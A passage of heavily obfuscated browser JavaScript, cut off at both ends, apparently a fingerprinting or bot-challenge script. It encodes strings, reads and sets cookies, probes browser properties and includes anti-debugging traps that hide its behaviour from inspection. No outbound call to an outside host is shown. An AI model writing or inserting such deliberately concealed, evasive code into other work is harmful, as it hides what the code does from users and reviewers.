_0x2f9dc6<<_0x4a7305;},'\x55\x73\x4f':function _0x5442a5(_0xeecf40,_0x51ad37){return _0xeecf40>>_0x51ad37;},'\x54\x49\x64':function _0x5c0adb(_0x357f37,_0x49aa3c){return _0x357f37&_0x49aa3c;},'\x47\x4d\x71':function _0x1eb49d(_0x429513,_0x1cf95d){return _0x429513==_0x1cf95d;},'\x59\x78\x72':function _0x318e82(_0x34f094,_0x16e029){return _0x34f094<<_0x16e029;},'\x44\x51\x5a':function _0x20924f(_0x36ad88,_0x5b1c11){return _0x36ad88&_0x5b1c11;},'\x4f\x58\x58':function _0x1767fe(_0x424fa4,_0x1306be){return _0x424fa4&_0x1306be;},'\x58\x6e\x4f':function _0x35d5be(_0x50f0ce,_0x5e5d64){return _0x50f0ce==_0x5e5d64;},'\x42\x79\x45':function _0xdd29fd(_0x5ad233,_0x2a32e4){return _0x5ad233&_0x2a32e4;},'\x66\x6a\x61':function _0x47b42c(_0x41d594,_0x5bb3b9){return _0x41d594>>_0x5bb3b9;},'\x53\x6a\x56':function _0x2505a5(_0xc20431,_0x217bca){return _0xc20431&_0x217bca;}};var _0x134696=_0xa046('0xb', '\x6f\x44\x32\x4a')[_0xa046('0xc', '\x63\x34\x25\x6c')]('\x7c'),_0x1f38e9=0x0;while(!![]){switch(_0x134696[_0x1f38e9++]){case'\x30':_0x3d73ed=_0x168583[_0xa046('0xd', '\x63\x6a\x49\x79')];continue;case'\x31':var _0x2d9d83,_0x46ae1f,_0x1d4998;continue;case'\x32':var _0x3483a9=_0xa046('0xe', '\x6a\x4a\x73\x64');continue;case'\x33':_0x3388a6='';continue;case'\x34':var _0x3388a6,_0x1014c8,_0x3d73ed;continue;case'\x35':while(_0x557fb4[_0xa046('0xf', '\x5a\x23\x21\x46')](_0x1014c8,_0x3d73ed)){var _0x55b356=_0xa046('0x10', '\x46\x48\x6e\x68')[_0xa046('0x11', '\x4f\x51\x52\x4d')]('\x7c'),_0x114e40=0x0;while(!![]){switch(_0x55b356[_0x114e40++]){case'\x30':_0x46ae1f=_0x168583[_0xa046('0x12', '\x21\x4b\x77\x21')](_0x1014c8++);continue;case'\x31':_0x3388a6+=_0x3483a9[_0xa046('0x13', '\x40\x54\x6c\x59')](_0x557fb4[_0xa046('0x14', '\x6f\x44\x32\x4a')](_0x557fb4[_0xa046('0x15', '\x38\x57\x48\x4d')](_0x557fb4[_0xa046('0x16', '\x79\x21\x59\x25')](_0x46ae1f,0xf),0x2),_0x557fb4[_0xa046('0x17', '\x6c\x5e\x41\x6d')](_0x557fb4[_0xa046('0x18', '\x77\x32\x61\x4b')](_0x1d4998,0xc0),0x6)));continue;case'\x32':_0x3388a6+=_0x3483a9[_0xa046('0x19', '\x47\x44\x72\x68')](_0x557fb4[_0xa046('0x1a', '\x68\x4e\x68\x7a')](_0x1d4998,0x3f));continue;case'\x33':_0x3388a6+=_0x3483a9[_0xa046('0x1b', '\x4c\x30\x28\x65')](_0x557fb4[_0xa046('0x1c', '\x33\x68\x69\x52')](_0x557fb4[_0xa046('0x1d', '\x4b\x47\x64\x4d')](_0x2d9d83&0x3,0x4),_0x557fb4[_0xa046('0x1e', '\x77\x32\x61\x4b')](_0x557fb4[_0xa046('0x1f', '\x47\x44\x72\x68')](_0x46ae1f,0xf0),0x4)));continue;case'\x34':if(_0x557fb4[_0xa046('0x20', '\x29\x7a\x55\x5b')](_0x1014c8,_0x3d73ed)){_0x3388a6+=_0x3483a9[_0xa046('0x21', '\x6c\x48\x26\x69')](_0x557fb4[_0xa046('0x22', '\x21\x4b\x77\x21')](_0x2d9d83,0x2));_0x3388a6+=_0x3483a9[_0xa046('0x23', '\x63\x6a\x49\x79')](_0x557fb4[_0xa046('0x24', '\x44\x41\x65\x42')](_0x557fb4[_0xa046('0x25', '\x39\x46\x72\x6d')](_0x557fb4[_0xa046('0x26', '\x68\x4e\x68\x7a')](_0x2d9d83,0x3),0x4),_0x557fb4[_0xa046('0x27', '\x63\x6a\x49\x79')](_0x557fb4[_0xa046('0x28', '\x78\x48\x4f\x29')](_0x46ae1f,0xf0),0x4)));_0x3388a6+=_0x3483a9[_0xa046('0x29', '\x35\x25\x51\x33')](_0x557fb4[_0xa046('0x2a', '\x40\x54\x6c\x59')](_0x557fb4[_0xa046('0x2b', '\x21\x4b\x77\x21')](_0x46ae1f,0xf),0x2));_0x3388a6+='\x3d';break;}continue;case'\x35':if(_0x557fb4[_0xa046('0x2c', '\x73\x5a\x75\x58')](_0x1014c8,_0x3d73ed)){_0x3388a6+=_0x3483a9[_0xa046('0x2d', '\x78\x48\x4f\x29')](_0x557fb4[_0xa046('0x2e', '\x32\x26\x63\x58')](_0x2d9d83,0x2));_0x3388a6+=_0x3483a9[_0xa046('0x2f', '\x39\x46\x72\x6d')](_0x557fb4[_0xa046('0x30', '\x75\x6f\x33\x63')](_0x2d9d83,0x3)<<0x4);_0x3388a6+='\x3d\x3d';break;}continue;case'\x36':_0x3388a6+=_0x3483a9[_0xa046('0x31', '\x79\x21\x59\x25')](_0x557fb4[_0xa046('0x32', '\x44\x41\x65\x42')](_0x2d9d83,0x2));continue;case'\x37':_0x2d9d83=_0x557fb4[_0xa046('0x33', '\x6f\x44\x32\x4a')](_0x168583[_0xa046('0x34', '\x5d\x46\x2a\x54')](_0x1014c8++),0xff);continue;case'\x38':_0x1d4998=_0x168583[_0xa046('0x35', '\x66\x36\x40\x69')](_0x1014c8++);continue;}break;}}continue;case'\x36':return _0x3388a6;continue;case'\x37':_0x1014c8=0x0;continue;}break;}}function _0x5b4736(_0x162f70){var _0x5c28b9=_0x56d63b(this,function(){var _0x4bd02f=function(){return'\x64\x65\x76';},_0x1590d2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x145317=function(){var _0x2548b5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2548b5['\x74\x65\x73\x74'](_0x4bd02f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d37ad=function(){var _0x5a2ddc=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5a2ddc['\x74\x65\x73\x74'](_0x1590d2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4640a3=function(_0x2d9dc2){var _0x3a0930=~-0x1>>0x1+0xff%0x0;if(_0x2d9dc2['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3a0930)){_0x333abb(_0x2d9dc2);}};var _0x333abb=function(_0x3879a9){var _0x109e32=~-0x4>>0x1+0xff%0x0;if(_0x3879a9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x109e32){_0x4640a3(_0x3879a9);}};if(!_0x145317()){if(!_0x5d37ad()){_0x4640a3('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4640a3('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4640a3('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5c28b9();return function(_0x4bdfff){_0x4b8aa7+=_0x4bdfff;return _0x40e6af[_0xa046('0x36', '\x51\x26\x34\x61')](_0x162f70,_0x4bdfff);};}function _0x2b0d5e(){var _0x473c93=new _0xa3c3cb[_0xa046('0x37', '\x51\x26\x34\x61')]();var _0x728521=new _0xa3c3cb[_0xa046('0x38', '\x6c\x5e\x41\x6d')](_0xa046('0x39', '\x78\x48\x4f\x29'));var _0x41ae38=_0x1ebbe0[_0xa046('0x3a', '\x2a\x5b\x4d\x75')][_0xa046('0x3b', '\x79\x39\x6b\x28')]('\x3b');for(var _0x578c3f=0x0;_0x40e6af[_0xa046('0x3c', '\x21\x4b\x77\x21')](_0x578c3f,_0x41ae38[_0xa046('0x3d', '\x53\x33\x56\x61')]);_0x578c3f++){var _0x4ff403=_0x41ae38[_0x578c3f][_0xa046('0x3e', '\x38\x57\x48\x4d')](0x0,_0x41ae38[_0x578c3f][_0xa046('0x3f', '\x6f\x44\x32\x4a')]('\x3d'));var _0x4bb090=_0x41ae38[_0x578c3f][_0xa046('0x40', '\x4b\x47\x64\x4d')](_0x40e6af[_0xa046('0x41', '\x69\x4e\x57\x36')](_0x41ae38[_0x578c3f][_0xa046('0x42', '\x5b\x68\x42\x5e')]('\x3d'),0x1),_0x41ae38[_0x578c3f][_0xa046('0x43', '\x78\x48\x4f\x29')]);if(_0x728521[_0xa046('0x44', '\x79\x21\x59\x25')](_0x4ff403)){_0x473c93[_0x473c93[_0xa046('0x45', '\x79\x21\x59\x25')]]=_0x4bb090;}}_0x40e6af[_0xa046('0x46', '\x5d\x46\x2a\x54')](_0x3fa407);return _0x473c93;}function _0x4b0f12(_0x48c3b8){var _0x26fcf8={'\x78\x43\x71':function _0x2a6a1d(_0x93de1d){return _0x93de1d();},'\x79\x67\x72':function _0xf4c69d(_0x5c9e14,_0x445f2e){return _0x5c9e14<_0x445f2e;},'\x4a\x4f\x69':function _0x41fe51(_0x5ce302){return _0x5ce302();},'\x6b\x65\x44':function _0x13a844(_0x5daba0,_0xaff7a3){return _0x5daba0+_0xaff7a3;},'\x48\x58\x51':function _0x5c160b(_0x3688d4,_0x114062){return _0x3688d4%_0x114062;},'\x67\x69\x75':function _0x360898(_0x4ecf78,_0x4db224,_0x5ae4e4,_0x7dc7b6){return _0x4ecf78(_0x4db224,_0x5ae4e4,_0x7dc7b6);},'\x4b\x4f\x73':function _0x3938d2(_0x56a3fd,_0x271073){return _0x56a3fd(_0x271073);},'\x48\x7a\x62':function _0x1bf680(_0x4c2e26,_0x2b9f12){return _0x4c2e26(_0x2b9f12);},'\x70\x61\x59':function _0x3b55bb(_0x19055d,_0x749d06){return _0x19055d+_0x749d06;},'\x6c\x69\x6d':function _0x53e586(_0x5d022a,_0x4448a0){return _0x5d022a+_0x4448a0;},'\x71\x73\x4d':function _0x448b9e(_0x2c24fd,_0x1877a2,_0x4582eb){return _0x2c24fd(_0x1877a2,_0x4582eb);},'\x72\x6d\x77':function _0xcd60ec(_0x1d130c,_0x986c88){return _0x1d130c-_0x986c88;},'\x6d\x6f\x4f':function _0x4a17f8(_0x1ff3e1,_0x243243){return _0x1ff3e1<_0x243243;}};var _0x21162d=_0xa046('0x47', '\x75\x6f\x33\x63')[_0xa046('0x48', '\x41\x65\x6c\x6a')]('\x7c'),_0x2b4bf9=0x0;while(!![]){switch(_0x21162d[_0x2b4bf9++]){case'\x30':var _0x13da31=new _0xa3c3cb[_0xa046('0x49', '\x77\x32\x61\x4b')](_0x9bfdc3[_0xa046('0x4a', '\x40\x54\x6c\x59')]);continue;case'\x31':_0x046a[_0xa046('0x4b', '\x35\x25\x51\x33')]();continue;case'\x32':_0x26fcf8[_0xa046('0x4c', '\x79\x21\x59\x25')](_0x3fa407);continue;case'\x33':for(var _0xd679dc=0x3;_0x26fcf8[_0xa046('0x4d', '\x51\x26\x34\x61')](_0xd679dc,_0x19c804[_0xa046('0x4e', '\x29\x7a\x55\x5b')]);_0xd679dc++){_0x406d32+=_0x19c804[_0xd679dc];}continue;case'\x34':var _0x9bfdc3=_0x26fcf8[_0xa046('0x4f', '\x4c\x30\x28\x65')](_0x2b0d5e);continue;case'\x35':for(var _0x39a043=0x0;_0x26fcf8[_0xa046('0x50', '\x29\x7a\x55\x5b')](_0x39a043,_0x595fab[_0xa046('0x51', '\x33\x68\x69\x52')]);_0x39a043++){_0x369607+=_0x26fcf8[_0xa046('0x52', '\x6c\x5e\x41\x6d')](_0x595fab[_0xa046('0x53', '\x68\x4e\x68\x7a')](_0x39a043),_0x38c798[_0xa046('0x54', '\x5a\x23\x21\x46')](_0x26fcf8[_0xa046('0x55', '\x5b\x68\x42\x5e')](_0x39a043,_0x38c798[_0xa046('0x56', '\x77\x4d\x65\x47')])))[_0xa046('0x57', '\x33\x68\x69\x52')](0x10);}continue;case'\x36':_0x26fcf8[_0xa046('0x58', '\x21\x4b\x77\x21')](_0x3fa407);continue;case'\x37':_0x26fcf8[_0xa046('0x59', '\x5d\x46\x2a\x54')](_0x1f07ef,_0xa046('0x5a', '\x32\x26\x63\x58'),_0x13abb6,0x14);continue;case'\x38':var _0x19c804=_0xa046('0x5b', '\x29\x7a\x55\x5b');continue;case'\x39':var _0x406d32='';continue;case'\x31\x30':_0x046a[_0xa046('0x5c', '\x68\x49\x49\x24')](_0x26fcf8[_0xa046('0x5d', '\x41\x40\x69\x50')](btoa,_0x48c3b8));continue;case'\x31\x31':var _0x38c798=_0x13da31[_0xa046('0x5e', '\x77\x32\x61\x4b')]();continue;case'\x31\x32':_0x13abb6=_0x26fcf8[_0xa046('0x5f', '\x47\x44\x72\x68')](btoa,_0x26fcf8[_0xa046('0x60', '\x75\x4d\x4f\x30')](_0x26fcf8[_0xa046('0x61', '\x69\x4e\x57\x36')](_0x26fcf8[_0xa046('0x62', '\x5d\x46\x2a\x54')](_0x26fcf8[_0xa046('0x63', '\x63\x6a\x49\x79')](_0xa046,_0x26fcf8[_0xa046('0x64', '\x63\x34\x25\x6c')](_0x046a[_0xa046('0x65', '\x4b\x47\x64\x4d')],0x1),_0x595fab[_0xa046('0x66', '\x47\x44\x72\x68')](0x0,0x5))+_0xa046('0x67', '\x5d\x46\x2a\x54'),_0x38c798),_0xa046('0x68', '\x75\x6f\x33\x63')),_0x369607));continue;case'\x31\x33':var _0x4db06a='';continue;case'\x31\x34':var _0x13abb6;continue;case'\x31\x35':for(var _0x45e42c=0x0;_0x26fcf8[_0xa046('0x69', '\x49\x28\x39\x41')](_0x45e42c,0x3);_0x45e42c++){_0x4db06a+=_0x19c804[_0x45e42c];}continue;case'\x31\x36':var _0xd7de8e='\x20\x3f\x38\x3b\x96\x58\x3a\x53';var _0xfc5388=_0xd7de8e['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xcfe787=_0xd7de8e['\x73\x75\x62\x73\x74\x72'](0x1);var _0x138ec0='\x9c\xbd\x80\xfc\x17\x92\x3e\xf0';var _0xfdddc4=_0x138ec0['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xaf7dbe=_0x138ec0['\x73\x75\x62\x73\x74\x72'](0x8);var _0x595fab=_0xa046('0x6b', _0xfc5388+_0xcfe787);continue;case'\x31\x37':for(var _0x39a043=0x0;_0x26fcf8[_0xa046('0x6c', '\x75\x6f\x33\x63')](_0x39a043,_0x9bfdc3[_0xa046('0x65', '\x4b\x47\x64\x4d')]);_0x39a043++){_0x13da31[_0x39a043]=_0x165de7(_0x26fcf8[_0xa046('0x6d', '\x73\x5a\x75\x58')](_0x48c3b8,_0x9bfdc3[_0x39a043]));}continue;case'\x31\x38':var _0x369607='';continue;}break;}}function _0x165de7(_0x4442b1){var _0x500d71=0x0;for(var _0x574bd3=0x0;_0x40e6af[_0xa046('0x6e', '\x44\x21\x40\x44')](_0x574bd3,_0x4442b1[_0xa046('0x6f', '\x6c\x48\x26\x69')]);_0x574bd3++){_0x500d71+=_0x4442b1[_0xa046('0x70', '\x44\x41\x65\x42')](_0x574bd3);}_0x40e6af[_0xa046('0x71', '\x46\x48\x6e\x68')](_0x3fa407);return _0x500d71;}function _0x1f07ef(_0x42af71,_0x41e328,_0x4fd251){var _0x27d9cf={'\x4a\x6d\x53':function _0x4f9f27(_0x4fe447,_0x2714c6){return _0x40e6af[_0xa046('0x72', '\x35\x25\x51\x33')](_0x4fe447,_0x2714c6);}};var _0x2fcd2f='';var _0x61a17c=_0xa046('0x73', '\x53\x4d\x6f\x39');var _0x54dedc=0x2;var _0x5968be=0x0;var _0x23f0e7=[];for(var _0x2f7ce7=0x0;_0x40e6af[_0xa046('0x74', '\x41\x40\x69\x50')](_0x2f7ce7,_0x61a17c[_0xa046('0x75', '\x35\x25\x51\x33')]);_0x2f7ce7++){_0x23f0e7[_0xa046('0x76', '\x37\x6b\x4f\x40')](_0x2f7ce7);}var _0x58abec=_0x23f0e7[_0xa046('0x77', '\x47\x4f\x25\x70')](function(_0x2d5675){return _0x27d9cf[_0xa046('0x78', '\x63\x6a\x49\x79')](_0x23f0e7[_0x2d5675],_0x54dedc)?'':_0x61a17c[_0x2d5675];})[_0xa046('0x79', '\x2a\x5b\x4d\x75')]('');var _0x3b6895=_0x23f0e7[_0xa046('0x7a', '\x38\x57\x48\x4d')](function(_0x5ebf52){return _0x27d9cf[_0xa046('0x7b', '\x76\x48\x49\x67')](_0x23f0e7[_0x5ebf52],_0x54dedc)?_0x61a17c[_0x5ebf52]:'';})[_0xa046('0x7c', '\x75\x6f\x33\x63')]('');var _0x35a419=[];for(var _0x11d5c0=0x0;_0x40e6af[_0xa046('0x7d', '\x37\x6b\x4f\x40')](_0x11d5c0,_0x40e6af[_0xa046('0x7e', '\x75\x6f\x33\x63')](_0x58abec[_0xa046('0x65', '\x4b\x47\x64\x4d')],_0x3b6895[_0xa046('0x7f', '\x73\x5a\x75\x58')]));_0x11d5c0++){_0x35a419[_0xa046('0x80', '\x6a\x4a\x73\x64')](_0x11d5c0);}var _0x4781f6=_0x35a419[_0xa046('0x81', '\x6a\x4a\x73\x64')](function(_0xd3b297){return _0x40e6af[_0xa046('0x82', '\x77\x4d\x65\x47')](_0x40e6af[_0xa046('0x83', '\x47\x4f\x25\x70')](_0xd3b297,_0x54dedc),_0x5968be)?_0x58abec[_0x40e6af[_0xa046('0x84', '\x5a\x23\x21\x46')](_0xd3b297,_0x54dedc)]:_0x3b6895[_0x40e6af[_0xa046('0x85', '\x69\x4e\x57\x36')](_0xd3b297,_0x54dedc)|_0x5968be];})[_0xa046('0x86', '\x21\x4b\x77\x21')]('');if(_0x4fd251){var _0x561e54=new _0xa3c3cb[_0xa046('0x87', '\x4f\x51\x52\x4d')]();_0x561e54[_0xa046('0x88', '\x40\x54\x6c\x59')](_0x40e6af[_0xa046('0x89', '\x53\x4d\x6f\x39')](_0x561e54[_0xa046('0x8a', '\x46\x48\x6e\x68')](),_0x40e6af[_0xa046('0x8b', '\x29\x7a\x55\x5b')](_0x4fd251,0x3e8)));var _0x2fcd2f=_0x40e6af[_0xa046('0x8c', '\x5d\x46\x2a\x54')](_0xa046('0x8d', '\x6a\x4a\x73\x64'),_0x561e54[_0xa046('0x8e', '\x5d\x46\x2a\x54')]());}_0x1ebbe0[_0xa046('0x8f', '\x29\x7a\x55\x5b')]=_0x40e6af[_0xa046('0x90', '\x37\x6b\x4f\x40')](_0x40e6af[_0xa046('0x91', '\x33\x68\x69\x52')](_0x40e6af[_0xa046('0x92', '\x79\x39\x6b\x28')](_0x40e6af[_0xa046('0x93', '\x44\x21\x40\x44')](_0x42af71,'\x3d'),_0x41e328),_0x2fcd2f),_0xa046('0x94', '\x35\x7a\x28\x2a'));}function _0x45a838(){var _0x4a44e5={'\x47\x4e\x69':function _0x16971c(_0x24f7d2,_0x4eb8ce){return _0x40e6af[_0xa046('0x95', '\x47\x4f\x25\x70')](_0x24f7d2,_0x4eb8ce);},'\x41\x4b\x6e':function _0x29ffb1(_0x3677b5,_0x3d513a){return _0x40e6af[_0xa046('0x96', '\x37\x6b\x4f\x40')](_0x3677b5,_0x3d513a);},'\x4e\x46\x52':function _0x145618(_0x18ae97,_0x5117b9){return _0x40e6af[_0xa046('0x97', '\x68\x4e\x68\x7a')](_0x18ae97,_0x5117b9);},'\x51\x68\x6f':function _0x2257e3(_0x1326d7,_0x371d27){return _0x40e6af[_0xa046('0x98', '\x6a\x4a\x73\x64')](_0x1326d7,_0x371d27);},'\x62\x73\x74':function _0x5db166(_0x29b6c9,_0x2175fe){return _0x40e6af[_0xa046('0x99', '\x6a\x4a\x73\x64')](_0x29b6c9,_0x2175fe);}};function _0xb3eac8(_0x1fc6e7){if(_0x4a44e5[_0xa046('0x9a', '\x6c\x5e\x41\x6d')]('',_0x4a44e5[_0xa046('0x9b', '\x49\x28\x39\x41')](_0x1fc6e7,_0x1fc6e7))[_0xa046('0x56', '\x77\x4d\x65\x47')]!==0x1||_0x4a44e5[_0xa046('0x9c', '\x35\x7a\x28\x2a')](_0x4a44e5[_0xa046('0x9d', '\x38\x57\x48\x4d')](_0x1fc6e7,0x14),0x0)){(function(){}[_0xa046('0x9e', '\x77\x4d\x65\x47')](_0xa046('0x9f', '\x5d\x46\x2a\x54'))());}else{(function(){}[_0xa046('0x9e', '\x77\x4d\x65\x47')](_0xa046('0xa0', '\x49\x28\x39\x41'))());}return _0x4a44e5[_0xa046('0xa1', '\x49\x28\x39\x41')](_0xb3eac8,++_0x1fc6e7);}try{return _0x40e6af[_0xa046('0xa2', '\x63\x34\x25\x6c')](_0xb3eac8,0x0);}catch(_0x2d8601){}};function _0x3fa407(){if(_0x40e6af[_0xa046('0xa3', '\x5d\x46\x2a\x54')](_0x40e6af[_0xa046('0xa4', '\x41\x40\x69\x50')](new _0xa3c3cb[_0xa046('0xa5', '\x29\x7a\x55\x5b')]()[_0xa046('0xa6', '\x49\x28\x39\x41')](),_0x2de2ea),0x1f4)){_0x40e6af[_0xa046('0xa7', '\x44\x41\x65\x42')](_0x45a838);}}function _0x488406(_0x3c2e2e){var _0x1682b5={'\x6d\x61\x64':function _0xcef7d8(_0x26ff27,_0xd31993){return _0x26ff27!==_0xd31993;},'\x44\x57\x59':function _0x3f2e05(_0x42e952){return _0x42e952();},'\x6c\x79\x59':function _0xea6ac1(_0x5d3363,_0x4545d1){return _0x5d3363(_0x4545d1);},'\x75\x54\x49':function _0x292725(_0x3c53e7,_0x565810){return _0x3c53e7+_0x565810;},'\x69\x7a\x6e':function _0xc5cb75(_0x11caa4,_0x31261f){return _0x11caa4===_0x31261f;},'\x57\x76\x79':function _0x2fa1bd(_0x3af8e7,_0x595907){return _0x3af8e7+_0x595907;},'\x4a\x7a\x55':function _0x568ef4(_0x40acc9,_0x32eb42){return _0x40acc9(_0x32eb42);},'\x4f\x79\x6e':function _0x3b8826(_0x231042,_0x1be9ee){return _0x231042+_0x1be9ee;},'\x4c\x63\x55':function _0x3197ea(_0x472bbc,_0x11beec){return _0x472bbc+_0x11beec;},'\x49\x69\x70':function _0x534f4f(_0x132647,_0x21b72d){return _0x132647+_0x21b72d;},'\x49\x42\x55':function _0x245be7(_0x3f433c,_0x42711a){return _0x3f433c==_0x42711a;},'\x50\x6f\x59':function _0x580f8e(_0x1586aa,_0x17dfbc){return _0x1586aa==_0x17dfbc;},'\x49\x62\x45':function _0x3d39af(_0xf2fb13,_0x352bbb){return _0xf2fb13<_0x352bbb;},'\x62\x45\x6a':function _0xb1544a(_0x5eb33f,_0x394a0a){return _0x5eb33f>_0x394a0a;},'\x54\x73\x43':function _0x532b93(_0x93c6,_0x16b45d){return _0x93c6<_0x16b45d;},'\x61\x6c\x64':function _0x10c77b(_0x1c9340,_0x21e569){return _0x1c9340===_0x21e569;},'\x77\x42\x68':function _0x176bec(_0x3d5941,_0x27138d){return _0x3d5941===_0x27138d;},'\x71\x49\x6b':function _0x39827a(_0xbadd16,_0x51d520){return _0xbadd16+_0x51d520;},'\x55\x4c\x4e':function _0x918e6a(_0x485975,_0x4c4a62){return _0x485975+_0x4c4a62;},'\x73\x44\x75':function _0x2001ec(_0x3f6566,_0x28057e){return _0x3f6566(_0x28057e);},'\x4f\x77\x46':function _0x30dd77(_0x161fbb,_0x3a0273){return _0x161fbb+_0x3a0273;},'\x4b\x59\x43':function _0x396464(_0x3ebdd7,_0x418a2e){return _0x3ebdd7+_0x418a2e;},'\x67\x6b\x55':function _0x33fc76(_0x3d6e7f){return _0x3d6e7f();}};var _0xe1129a=_0xa046('0xa8', '\x50\x73\x43\x61')[_0xa046('0xa9', '\x21\x4b\x77\x21')]('\x7c'),_0x370711=0x0;while(!![]){switch(_0xe1129a[_0x370711++]){case'\x30':var _0x51f1fb=_0x2a2cc6[_0xa046('0xaa', '\x69\x4e\x57\x36')](0x2);continue;case'\x31':var _0x6e3d0b='';continue;case'\x32':return _0x43a90b[_0xa046('0xab', '\x5a\x23\x21\x46')]();continue;case'\x33':for(var _0xfc0231=0x0;_0xfc0231<_0x3c2e2e[_0xa046('0xac', '\x75\x4d\x4f\x30')];_0xfc0231++){var _0x2b8c0a=_0x3c2e2e[_0xfc0231][0x0];var _0x2f6f68=_0x3c2e2e[_0xfc0231][0x2];switch(_0x3c2e2e[_0xfc0231][0x1]){case _0xa046('0xad', '\x5a\x23\x21\x46'):try{if(_0x1682b5[_0xa046('0xae', '\x5d\x46\x2a\x54')](typeof _0x1682b5[_0xa046('0xaf', '\x46\x48\x6e\x68')](_0x2f6f68),_0xa046('0xb0', '\x6c\x5e\x41\x6d'))){_0x43a90b[_0x43a90b[_0xa046('0xb1', '\x46\x48\x6e\x68')]]=_0x1682b5[_0xa046('0xb2', '\x73\x5a\x75\x58')](_0x20fcd4,_0x1682b5[_0xa046('0xb3', '\x41\x65\x6c\x6a')](_0x2b8c0a,_0xa046('0xb4', '\x69\x4e\x57\x36')));}else{_0x43a90b[_0x43a90b[_0xa046('0xb5', '\x4c\x30\x28\x65')]]=_0x1682b5[_0xa046('0xb6', '\x4c\x30\x28\x65')](_0x20fcd4,_0x1682b5[_0xa046('0xb7', '\x37\x6b\x4f\x40')](_0x2b8c0a,_0xa046('0xb8', '\x39\x46\x72\x6d')));}}catch(_0x40bd3a){_0x43a90b[_0x43a90b[_0xa046('0xb9', '\x66\x36\x40\x69')]]=_0x1682b5[_0xa046('0xba', '\x66\x36\x40\x69')](_0x20fcd4,_0x2b8c0a+_0xa046('0xbb', '\x77\x4d\x65\x47'));}break;case _0xa046('0xbc', '\x35\x25\x51\x33'):try{try{_0x6e3d0b=_0x1682b5[_0xa046('0xbd', '\x5b\x68\x42\x5e')](_0x2f6f68);if(_0x1682b5[_0xa046('0xbe', '\x38\x57\x48\x4d')](typeof _0x6e3d0b,_0xa046('0xbf', '\x5d\x46\x2a\x54'))){_0x43a90b[_0x43a90b[_0xa046('0xc0', '\x75\x6f\x33\x63')]]=_0x1682b5[_0xa046('0xc1', '\x53\x4d\x6f\x39')](_0x20fcd4,_0x1682b5[_0xa046('0xc2', '\x6f\x44\x32\x4a')](_0x2b8c0a,_0xa046('0xc3', '\x53\x4d\x6f\x39')));}else if(_0x1682b5[_0xa046('0xc4', '\x41\x65\x6c\x6a')](_0x6e3d0b,null)){_0x43a90b[_0x43a90b[_0xa046('0xc5', '\x68\x49\x49\x24')]]=_0x1682b5[_0xa046('0xba', '\x66\x36\x40\x69')](_0x20fcd4,_0x1682b5[_0xa046('0xc6', '\x77\x4d\x65\x47')](_0x2b8c0a,_0xa046('0xc7', '\x2a\x5b\x4d\x75')));}else{_0x43a90b[_0x43a90b[_0xa046('0x6f', '\x6c\x48\x26\x69')]]=_0x1682b5[_0xa046('0xc8', '\x66\x36\x40\x69')](_0x20fcd4,_0x1682b5[_0xa046('0xc9', '\x44\x21\x40\x44')](_0x1682b5[_0xa046('0xca', '\x47\x44\x72\x68')](_0x2b8c0a,'\x3d'),_0x6e3d0b[_0xa046('0xcb', '\x75\x6f\x33\x63')]()));}}catch(_0x114bc8){_0x43a90b[_0x43a90b[_0xa046('0xd', '\x63\x6a\x49\x79')]]=_0x1682b5[_0xa046('0xcc', '\x40\x54\x6c\x59')](_0x20fcd4,_0x1682b5[_0xa046('0xcd', '\x35\x25\x51\x33')](_0x2b8c0a,_0xa046('0xce', '\x44\x41\x65\x42')));break;}break;}catch(_0x374c37){_0x43a90b[_0x43a90b[_0xa046('0xcf', '\x68\x4e\x68\x7a')]]=_0x1682b5[_0xa046('0xd0', '\x53\x4d\x6f\x39')](_0x20fcd4,_0x1682b5[_0xa046('0xca', '\x47\x44\x72\x68')](_0x1682b5[_0xa046('0xd1', '\x44\x21\x40\x44')](_0x2b8c0a,'\x3d'),_0x374c37));}break;case _0xa046('0xd2', '\x41\x65\x6c\x6a'):try{var _0xa56c91=_0xa046('0xd3', '\x49\x28\x39\x41')[_0xa046('0xc', '\x63\x34\x25\x6c')]('\x7c'),_0x5095c5=0x0;while(!![]){switch(_0xa56c91[_0x5095c5++]){case'\x30':for(var _0x5317a0=0x0;_0x5317a0<_0x2d4e95[_0xa046('0xd4', '\x37\x6b\x4f\x40')];_0x5317a0++){_0x43a90b[_0x43a90b[_0xa046('0xc5', '\x68\x49\x49\x24')]]=_0x1682b5[_0xa046('0xd5', '\x35\x7a\x28\x2a')](_0x20fcd4,_0x1682b5[_0xa046('0xd6', '\x47\x4f\x25\x70')](_0xa046('0xd7', '\x75\x6f\x33\x63'),_0x2d4e95[_0x5317a0]));}continue;case'\x31':try{var _0x5140c6=_0x57b024[_0xa046('0xd8', '\x53\x33\x56\x61')][_0xa046('0xb5', '\x4c\x30\x28\x65')];if(_0x1682b5[_0xa046('0xd9', '\x68\x4e\x68\x7a')](_0x5140c6,0x0)||_0x1682b5[_0xa046('0xda', '\x29\x7a\x55\x5b')](_0x5140c6,null)){_0x43a90b[_0x43a90b[_0xa046('0x4e', '\x29\x7a\x55\x5b')]]=_0x1682b5[_0xa046('0xdb', '\x77\x32\x61\x4b')](_0x20fcd4,_0xa046('0xdc', '\x47\x44\x72\x68'));break;}}catch(_0x349a31){_0x43a90b[_0x43a90b[_0xa046('0xac', '\x75\x4d\x4f\x30')]]=_0x1682b5[_0xa046('0xdd', '\x75\x6f\x33\x63')](_0x20fcd4,_0xa046('0xde', '\x69\x4e\x57\x36'));break;}continue;case'\x32':try{_0x5317a0=_0x2d4e95[_0xa046('0xdf', '\x77\x32\x61\x4b')]('\x69');}catch(_0x125c7a){_0x43a90b[_0x43a90b[_0xa046('0x4e', '\x29\x7a\x55\x5b')]]=_0x1682b5[_0xa046('0xe0', 